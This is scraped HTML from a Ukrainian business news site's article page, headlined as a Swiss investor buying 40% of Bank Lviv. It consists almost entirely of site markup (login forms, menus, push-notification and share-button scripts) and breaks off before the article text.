	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F09%2F24%2Fshvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F09%2F24%2Fshvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F09%2F24%2Fshvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F09%2F24%2Fshvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F09%2F24%2Fshvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F09%2F24%2Fshvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-79790" class="post-79790 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-bank-lvov tag-banki tag-investor tag-shvejtsariya tag-ekonomika single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Швейцарский инвестор оформил покупку 40% акций банка «Львов»</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2018/09/bank-Lvov.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2018/09/bank-Lvov.jpg" alt="Швейцарский инвестор оформил покупку 40% акций банка «Львов»">
              </a>
                            <span class="image-credit">Финансовый клуб</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2018-09-24T14:50:49+03:00" title="Понедельник, 24 сентября, 2018, 2:50 пп">
				14:50&nbsp; 24 Сент. 2018</time></span>
		<meta itemprop="headline" content="Швейцарский инвестор оформил покупку 40% акций банка «Львов»" /><meta itemprop="url" content="https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/" /><meta itemprop="datePublished" content="2018-09-24T14:50:49+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2018/09/bank-Lvov.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Швейцарский инвестор оформил покупку 40% акций банка «Львов» @OligarhUA&url=https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D79790&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Швейцарский инвестор оформил покупку 40% акций банка «Львов» https://oligarh.media/?p=79790" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=79790&text=Швейцарский инвестор оформил покупку 40% акций банка «Львов»" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
